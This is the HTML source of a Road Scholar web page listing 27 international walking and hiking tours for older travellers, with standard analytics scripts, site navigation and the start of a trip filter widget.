

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/walking--hiking/international/
body_size: 34664
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Expert-led International Hiking &amp; Walking Tours | Road Scholar </title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="15979" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/walking--hiking/international/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/walking--hiking/international/" />
            <meta name="keywords" content="Group Tours, Walking tours, Hiking trip, Hiking tours, Hike Switzerland, Hiking trips for seniors, Retired travel, Best hikes in the world, Hiking for seniors, Best hikes for seniors" />
            <meta property="og:title" content="Expert-led International Hiking &amp; Walking Tours | Road Scholar " />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"92a82efb37f44a2b89f7a520e745f2fd","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"92a82efb37f44a2b89f7a520e745f2fd"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '15979',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Expert-led International Hiking &amp; Walking Tours | Road Scholar '
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '533ab2a3-7433-4ea6-9e6e-6cb35760f1a3'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="15979" />
    <meta property="idio:tripCount" content="27" />
    <meta property="idio:displayTitle" content="International Walking &amp; Hiking Adventures" />
        <meta property="idio:collectionImage" content="https://images3.cmp.optimizely.com/assets/collection-walkinghiking-int-hoz.jpg/Zz1jNDQzOTViMGZlZjAxMWVkOWMyMWNhYTRkZmI2YzI4ZQ==" />

        <meta property="idio:collectionVerticalImage" content="https://images4.cmp.optimizely.com/assets/collection-walkinghiking-int-vert.jpg/Zz1jNmNkYTYwNGZlZjAxMWVkYTBmZjcyMDU5YmYxMDJjYg==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:58:20 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/walking--hiking/international#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">27</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">International Walking &amp; Hiking Adventures</h1>
        </div>

            <img src="https://images3.cmp.optimizely.com/assets/collection-walkinghiking-int-hero.jpg/Zz1jMWJkZDNiNGZlZjAxMWVkYTlmZjFhMzU5MDU5MTdmNg==" alt="Alps HIking" class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>Lace up your hiking boots for a close inspection of dramatic landscapes and historic sites on programs featuring expert-led hikes and walks in destinations around the world. Exercise both mind and body as you pursue your love of learning on foot!</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"e83636ad46ed426a916273c0ff689de9","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIxNTk3OSIsdHJ1ZV0="}--><div id="trips" class="component-collections-filter"><div class="heading-container"><div class="wrapper heading-wrapper"><h2 class="heading desktop">Refine this collection.</h2>
                    <h2 class="heading mobile"><button class="heading-button" aria-label="Filter and Sort"><span class="heading-icon icon-uniE7FE"></span>
                            <span class="heading-text">Filter and Sort</span></button></h2>
                    <button class="btn btn-primary-inverted button-reset desktop" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                        <span>Reset</span></button></div></div><div class="filters-container d-none d-md-block"><div class="wrapper"><div class="container"><div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE856"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Destinations</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
